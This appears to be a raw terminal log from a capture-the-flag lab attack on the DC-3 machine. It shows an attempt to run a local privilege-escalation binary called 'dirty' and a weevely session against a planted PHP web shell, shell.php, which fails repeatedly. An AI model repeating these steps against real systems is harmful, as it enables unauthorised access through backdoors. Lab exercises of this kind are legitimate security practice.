 systemd-private-d0252ac03e544b4a8ba69e37e2a60741-systemd-timesyncd.service-7RGG2W
vIWm33z
www-data@DC-3:/tmp $ dirty caixin
sh: 1: dirty: not found
www-data@DC-3:/tmp $ ./dirty caixin
^CExiting.
root@kali:/home/caixin/Desktop# ls
1.py
root@kali:/home/caixin/Desktop#
root@kali:/home/caixin/Desktop#
root@kali:/home/caixin/Desktop#
root@kali:/home/caixin/Desktop#
root@kali:/home/caixin/Desktop#
root@kali:/home/caixin/Desktop#
root@kali:/home/caixin/Desktop#
root@kali:/home/caixin/Desktop#
root@kali:/home/caixin/Desktop#
root@kali:/home/caixin/Desktop#
root@kali:/home/caixin/Desktop#
root@kali:/home/caixin/Desktop#
root@kali:/home/caixin/Desktop#
root@kali:/home/caixin/Desktop# weevely http://192.168.43.182/templates/beez3/shell.php 4396
[+] weevely 4.0.1
[+] Target: www-data@DC-3:/tmp
[+] Session: /root/.weevely/sessions/192.168.43.182/shell_0.session
[+] Shell: System shell
[+] Browse the filesystem or execute commands starts the connection
[+] to the target. Type :help for more information.
weevely>
www-data@DC-3:/tmp $
www-data@DC-3:/tmp $
www-data@DC-3:/tmp $
www-data@DC-3:/tmp $ ls
Network error, unable to connect to the remote backdoor
Backdoor communication failed, check URL availability and password
weevely> ls
Network error, unable to connect to the remote backdoor
Backdoor communication failed, check URL availability and password
weevely> ls
Network error, unable to connect to the remote backdoor
Backdoor communication failed, check URL availability and password
weevely>
weevely>